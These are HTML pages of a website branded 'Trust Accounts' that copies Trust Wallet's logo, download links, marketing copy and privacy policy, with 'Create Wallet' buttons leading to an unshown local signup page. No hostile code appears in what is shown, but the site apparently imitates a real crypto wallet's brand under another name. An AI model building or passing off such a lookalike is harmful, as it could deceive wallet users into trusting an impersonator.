


<file: index.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="style.css">
		<!-- Styles...end -->

                <!-- Favicon...start -->
                <link rel="apple-touch-icon" sizes="180x180" href="favicon/apple-touch-icon.png">
                <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
                <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
                <link rel="manifest" href="favicon/site.webmanifest">
                <!-- Favicon...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn white-text bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main>
			<!-- First Section...start -->
				<div class="section1-container background-blue">
					<div class="textimage-container">
						<div class="object1">
							<h2 class="blue-color heading-text">Trade crypto currency anonymously with the most trusted & secure crypto wallets</h2>

							<p class="white-text section1-text">Buy, store, collect NFTs, exchange & earn crypto. Join 10 million+ people using Trust Accounts.</p>

							<div>
							<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store"></svg></a>
							<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store"></svg></a>
							<a href="https://trustwallet.com/dl/apk"><svg class="android-download"></svg></a>
							</div>
						</div>
						<img id="section1-img" class="object2" src="images/home_hero.png" alt="" />
					</div>
				</div>
			<!-- First Section...end -->
			
			<!-- Second Section...start -->
				<div class="section2-container">
					<div class="section2-img-text">
						<div>
							<img src="images/home_security.png" alt="" class="section2-img" />
						</div>
						<div class="section2-text">
							<h3 class="section2-h3">Private & Secure</h3>
							<p class="section2-para">Only you can access you wallet. We don't collect any personal data.</p>
						</div>
					</div>
				</div>

				<div class="section2-container">
					<div class="section2-img-text" id="reverse">
						<div class="section2-text">
							<h3 class="section2-h3">Exchange Instantly</h3>
							<p class="section2-para">No forms, no selfies. Trade crypto anytime with ease.</p>
						</div>
						<div>
							<img src="images/home_dex.png" alt="" class="section2-img" />
						</div>
					</div>
				</div>

				<div class="section2-container">
					<div class="section2-img-text">
						<div>
							<img src="images/home_cards.png" alt="" class="section2-img" />
						</div>
						<div class="section2-text">
							<h3 class="section2-h3">Buy Crypto With a Card</h3>
							<p class="section2-para">Get your first $50 of Bitcoin, Ethereum, Binance Coin and many other cryptocurrencies.</p>
						</div>
					</div>
				</div>

				<div class="section2-container">
					<div class="section2-img-text" id="reverse">
						<div class="section2-text">
							<h3 class="section2-h3">Browser for DApps</h3>
							<p class="section2-para">Use your favorite decentralized apps & find new ones, without leaving your wallet</p>
						</div>
						<div>
							<img src="images/home_dapps.png" alt="" class="section2-img" />
						</div>
					</div>
				</div>
			<!-- Second Section...end -->
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>

<file: container.htm>
<!DOCTYPE html>
<html>
	<head>
		<title>Container | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<!-- Styles...end -->

                <!-- Favicon...start -->
                <link rel="apple-touch-icon" sizes="180x180" href="favicon/apple-touch-icon.png">
                <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
                <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
                <link rel="manifest" href="favicon/site.webmanifest">
                <!-- Favicon...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>
				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn white-text bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main>
			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>


<file: footers/about.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>About | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/about.css">
		<!-- Styles...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main class="about-main">
			<h2 class="about-h2 center-text">About</h2>

			<h3 class="about-h3">What is Trust Wallet? Here is a quick breakdown:</h3>
			<p class="about-para">A decentralized wallet, that encrypts the keys to your cryptocurrency wallet. A user controlled wallet, where only the user has full control over their funds. Can be used to access DApps after a user gives their permission to interact with them. Does not keep any personal information of anyone who uses the app. Does not hold any user funds, everything is on the blockchain. Main goal is Making Crypto More Accessible by allowing anyone to freely use the app.</p>

			<h3 class="about-h3">Where to Download Trust Wallet?</h3>
			<p class="about-para"><span class="bold">Important!</span> Download Trust Wallet only from official sources.</p>

			<h4 class="about-h4">Here are the download links for both platforms:</h4>
			<ul>
				<li class="about-para"><a href="https://apps.apple.com/app/trust-ethereum-wallet/id1288339409">App Store</a></li>
				<li class="about-para"><a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp">Google Play</a></li>
			</ul>

			<h3 class="about-h3">How does Trust Wallet work?</h3>
			<p class="about-para">Trust Wallet acts as a bridge that connects to individual blockchains that is integrated to it. Every blockchain has their own set of public addresses. These addresses are where the Crypto are encrypted and stored. Trust Wallet does not hold or control any Crypto, it just gives the user access to it if they own the correct Private Keys or Recovery Phrase. Trust Wallet is free to use and can be downloaded for free. The fees that you will see on the app are all paid to the miners or validators of their own respective blockchain. Trust Wallet does not collect or gain anything from these fees. Trust Wallet helps you manage your addresses, in order to send and receive Crypto. The app also provides the user the ability to do other Crypto transactions, like trading and staking.</p>

			<h3 class="about-h3">Can I Buy Crypto with Trust Wallet?</h3>
			<p class="about-para">Yes, we have Partner Providers that have integrated their services within the app to allow Trust Wallet users to Buy Cryptocurrencies with their credit cards. The app automatically sends your Crypto addresses to the providers depending on the Crypto you are trying to buy. No personal information is collected by the app. Your contact details and card information is sent to the crypto providers.</p>

			<h3 class="about-h3">How do I Cash Out of Trust Wallet?</h3>
			<p class="about-para">The app cannot convert your Crypto to Cash. What you can do is send the Crypto to an Exchange that allows Fiat conversion. Please do a Google Search to find the best way to convert your Crypto. These are your assets, this is your sole responsibility. Please manage them carefully.</p>

			<h3 class="about-h3">Are my Funds Secure?</h3>
			<p class="about-para">Yes! Trust Wallet uses an industry standard to encrypt your wallet and secure the Recovery Phrase. And for better security, familiarize yourself with the 3 Steps to Protect your Crypto Wallet.</p>
			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>

<file: footers/documentation.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Documentation | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/documentation.css">
		<!-- Styles...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main class="doc-main">
			
			<h2 class="doc-h2">Get Started</h2>
			<hr />
			<p>Welcome to the Trust Wallet developer documentation. Here you can find documentation on contributing to Trust Wallet as well as on using Trust Wallet libraries on your own projects.</p>
			<div>
			<ul class="link-decoration">
				<li><a href="https://developer.trustwallet.com/wallet-core" target="_blank">Wallet Core</a></li>
				<li><a href="https://developer.trustwallet.com/wallet-connect" target="_blank">WalletConnect</a></li>
				<li><a href="https://developer.trustwallet.com/assets/new-asset" target="_blank">Assets</a></li>
				<li><a href="https://developer.trustwallet.com/deeplinking" target="_blank">Deep Linking</a></li>
				<li><a href="https://developer.trustwallet.com/listing-guide" target="_blank">DApps</a></li>
			</ul>
			</div>
			
			<p class="link-decoration">Want to discuss more? join our <a href="https://t.me/trust_developers" target="_blank">Trust Developers chat</a>  on Telegram.</p>
			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>




<file: footers/privacy_policy.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Privacy Policy | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/privacy_policy.css">
		<!-- Styles...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main class="pp-main">
			<h2 class="pp-h2 center-text">Trust Wallet Privacy and Policy</h2>
			<p class="pp-h2-para center-text">Last Updated: 8th April 2022</p>

			<p class="pp-para italics-text pp-marg-btm">Please note that this privacy statement will regularly be updated to reflect any change in the way we handle your personal information or any changes in applicable laws.</p>

			<p class="pp-para">This Privacy Notice describes the policies and procedures of DApps Platform, Inc., (“we,” “our,” or “us”) pertaining to the collection, use, and disclosure of your information on <a href="https://www.trustwallet.com">www.trustwallet.com</a> and related mobile applications and products we offer (the “Services” or “Trust Wallet”).</p>

			<h3 class="pp-h3">OVERVIEW</h3>
			<p class="pp-para">Your right to privacy and the protection of your personal data is important to us. The following sections provide further details as to how we process your personal information through Trust Wallet. We don't share your information with third parties except to deliver you our Services and products, comply with the law, make Trust Wallet better, protect our rights, or effectuate a business transfer. We're not a huge, faceless corporation. We're just developers trying to deliver an incredible product. If you have any questions or concerns about this policy, please reach out to us at support@trustwallet.com.</p>

			<h3 class="pp-h3">HOW DO YOU ACCEPT THIS POLICY?</h3>
			<p class="pp-para">By using Trust Wallet, including downloading one of our mobile applications or visiting our website, you agree to the use, disclosure, and procedures outlined in this Privacy Policy.</p>

			<h3 class="pp-h3">WHAT PERSONAL INFORMATION DO WE COLLECT FROM OUR USERS?</h3>
			<p class="pp-para">We do our best to minimize the amount of Personal Information that we collect from Trust Wallet users. Your contact information, such as your phone number,, or email address (depending on how you contact us), may be collected when you communicate with us for support, or if you report a bug or other error related to Trust Wallet or when you interact with us through social media. When you use our Services, we process PUBLIC wallet addresses that you generate through Trust Wallet.</p>

			<table>

				<thead>

					<tr>
						<th>Category of personal information</th>
						<th>Types of personal information captured by category</th>
						<th>Purpose</th>
						<th>Legal Basis (UK & GDPR)</th>
					</tr>

				</thead>

				<tbody>

					<tr>
						<td>Personal details, contact details, and identifiers.</td>
						<td>Name and contact details (such as e-mail, phone numbers when you voluntarily have shared this information with us in order to be contacted)</td>
						<td>Facilitating communication with you for customer support purposes.</td>
						<td>Our legitimate interests in ensuring proper communication and handling within the organization. Your consent when we ask for it to process your personal information for a specific purpose that we communicate to you. When you consent to processing your personal information for a specified purpose, you may withdraw your consent at any time and we will stop processing your data for that purpose.</td>
					</tr>

					<tr>
						<td>System and application access data and internet and electronic network activity information</td>
						<td>The Internet protocol (IP) address used to connect your computer or mobile device to the Internet. Trust Wallet Services metrics (e.g., the occurrences of technical errors, your interactions with service features and content and your setting preferences) Records of any contractual agreements between yourself and Trust Wallet</td>
						<td>Provide troubleshooting, and improve TrustWallet Services. To analyse performance, fix errors, and improve the usability and effectiveness of Trust Wallet services. Necessary for the performance of a contract to which you are a party.</td>
						<td>Our legitimate interests and the interests of our users in, for example, detecting and preventing fraud and abuse in order to protect the security of our users, ourselves, or others. Our legitimate interests in keeping records and necessary for the performance of your contract.</td>
					</tr>

				</tbody>

			</table>

			<h3 class="pp-h3">WILL WE SHARE YOUR PERSONAL DATA WITH THIRD PARTIES?</h3>
			<p class="pp-para">Information about our users is an important part of our business and we are not in the business of selling our users' personal information to others. We may transfer personal data to our service providers or third parties in connection with Trust Wallet's operation of its business, as certain features on Trust Wallet rely on various third-party products and services (collectively “Third Party Services”), . These third party services providers only have access to certain Personal Information, such as your public Wallet addresses, to perform their functions and may not use it for other purposes. Furthermore, they must process the personal information in accordance with our contractual agreements and only as permitted by applicable data protections laws. Business transfers: As we continue to develop our business, we might sell or buy other businesses or services. In such transactions, user information generally is one of the transferred business assets but remains subject to the promises made in any pre-existing Privacy notice (unless, of course, the user consents otherwise). Also, in the unlikely event that TrustWallet or substantially all of its assets are acquired, users' information will be one of the transferred assets. We may share non-personally identifiable information publicly and with our partners- like publishers, advertisers, developers, or right holders.</p>

			<h3 class="pp-h3">HOW WE USE THE INFORMATION WE GATHER</h3>
			<p class="pp-para">We primarily use the limited information that we collect to enhance Trust Wallet. Except if we sell all or a portion of our business, or as otherwise described below, we do not rent, trade, or sell your Personal Information. Some ways we may use your Personal Information are to: Contact you when necessary; Respond to your comments, questions, or issues related to bugs or errors with Trust Wallet; Provide you with additional information; Send you information and marketing materials about services and products available through Trust Wallet, using push notifications or other means; Train our team members; Other internal business purposes. Aggregated Personal Data and Non-Personal Information We may share or disclose aggregated Personal Data or Non-Personal Information with service providers or with other persons we conduct business with, including but not limited potential third-parties for the purpose of showcasing the performance of the company. These service providers and other persons may also share with us aggregated Non-Personal Information that they have independently developed or acquired. Additionally, we may combine aggregate information from the pixel tags, and web beacons, with similar data we collect from other visitors to help us improve our Services. When doing so, we do our best to ensure that aggregated information cannot be linked back to you. Agents or Third Party Partners We may provide your Personal Information to our employees, contractors, agents, service providers, and designees (“Agents”) to enable them to perform certain services for us, including improvement of website-related services and features, and performance of maintenance services. Business Transfers We may choose to buy or sell assets. In these types of transactions, customer information is typically one of the business assets that would be transferred. Also, if we (or our assets) are acquired, or if we go out of business, enter bankruptcy, or go through some other change of control, your Personal Information could be one of the assets transferred to or acquired by a third party. By accepting this Privacy Notice, as outlined above, you consent to any such transfer. Protection of Us and Others We will share personal information outside of Trust Wallet if we have a reasonable belief that access, use, preservation, or disclosure of the information is reasonably necessary to comply with any applicable law, regulation, legal process, or enforceable governmental request; to cooperate with law enforcement; to enforce or apply our Terms of Use and other agreements; or to protect the rights, property, or safety of Trust Wallet, our employees, our users, or others.</p>

			<h3 class="pp-h3">YOUR RIGHTS WITH RESPECT TO THE PROCESSING OF PERSONAL DATA</h3>
			<p class="pp-para">You are entitled (under the conditions, and subject to the exceptions, set out in applicable law) to: Request Access to the personal information we process about you: You can request access to the information we have collected from you. You can do this by contacting us at support@trustwallet.com. We will provide you with a copy of the data we process about you. To comply with your request, we may ask you to verify your identity. We will fulfill your request by sending your copy electronically. For any subsequent access request, we may charge you an administrative fee. Request a rectification of your personal data: If you believe that the information we have collected is incorrect or incomplete, you may contact us so we can update it and keep your data accurate. Object to the processing of your personal data: you may request that we no longer process your personal data. Request to erase your personal data: you may request the erasure of your personal data, including where such personal data would no longer be necessary to achieve the purposes for which it was collected. Any data that is no longer needed for purposes specified in the “How We Use the Information We Gather” section will be deleted after ninety (90) days. Wallet addresses created through the Trust Wallet application cannot be deleted from the Ethereum blockchain, therefore we are unable to delete this personal information. If at any point you wish for Trust Wallet to delete information about you, you may contact us at support@trustwallet.com. Request the restriction of the processing of your personal data: you may request that TrustWallet only processes your personal data in limited circumstances, including with your consent. Under California Consumer Protection Act (“CCPA”) you also have the right not to be discriminated against because of the exercise of your rights. Please note that we do not sell your personal data.</p>

			<h3 class="pp-h3">DATA RETENTION</h3>
			<p class="pp-para">Please note that even If you delete your Wallet or addresses from the Trust Wallet mobile application, uninstall Trust Wallet mobile applications from your device, or request that your information be deleted, we still may retain some information that you have provided to us to maintain Trust Wallet or to comply with the laws and regulations to which Trust Wallet is subject. If you have any question or objection as to how we collect and process your personal information, please contact support@trustwallet.com.</p>

			<h3 class="pp-h3">DATA SECURITY</h3>
			<p class="pp-para">We are committed to making sure your information is protected in accordance with applicable laws and our data privacy policies. We have selected third-party vendors that use the Ethereum network, including Coinbase, Shapeshift, and Changelly, that help us keep your Personal Information safe. Unfortunately, we do not control these third parties and therefore cannot guarantee complete security. We work to protect the security of your personal information during transmission by using encryption protocols and software. We maintain physical, electronic and procedural safeguards in connection with the collection, storage and disclosure of your personal information and secure all connections with industry standard transport layer security. Even with all these precautions, we cannot fully guarantee against the access, disclosure, alteration, or deletion of data through events, including but not limited to hardware or software failure or unauthorized use. Any information that you provide to us is done so entirely at your own risk.</p>

			<h3 class="pp-h3">CHILDREN</h3>
			<p class="pp-para">We are especially sensitive about children's information. Our Services are not targeted towards children, and our users must be at least eighteen (18) years old to use our services. We don't knowingly collect information from children under the age of 13. If you are a parent or legal guardian of a minor child, we will treat any information that you provide us while using Trust Wallet on behalf of your minor child as Personal Information as otherwise provided in this Privacy Policy. If you have questions concerning our information practices with respect to children, or if you learn that a child under the age of 13 has used Trust Wallet, created a user account, or provided us with personal information, please email us at support@trustwallet.com</p>

			<h3 class="pp-h3">CONDITIONS OF USE, NOTICES, CHANGES AND UPDATES TO PRIVACY NOTICE</h3>
			<p class="pp-para">If you choose to use TrustWallet, your use and any dispute over privacy is subject to this Notice and our Terms of Use. If you have any concerns about privacy at Trust Wallet, please contact us with a complete description, and we will try to resolve it. You also have the right to contact your local Data Protection Authority. We reserve the right to update and revise this Privacy Nolicy at any time. We occasionally review this Privacy Notice to make sure it complies with applicable laws and conforms to changes in our business. If we do revise this Privacy Notice, we will update the “Effective Date” at the top of this page so that you can tell if it has changed since your last visit and will do our best to notify you. Please review this Privacy Notice regularly to ensure that you are aware of its terms. Any use of Trust Wallet after an amendment to our Privacy Notice constitutes your acceptance to the revised or amended terms.</p>

			<h3 class="pp-h3">QUESTIONS</h3>
			<p class="pp-para pp-marg-btm">We'd be happy to answer them. Shoot us an email or send us a note:</p>

			<address>Email: support@trustwallet.com</address>
			<adddress>Mailing Address: DApps Platform, Inc. 2810 N Church St, PMB 96630 Wilmington, Delaware 19802 US</adddress>
			<p class="pp-para pp-marg-top">Thanks for reading our Privacy Policy!</p>
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
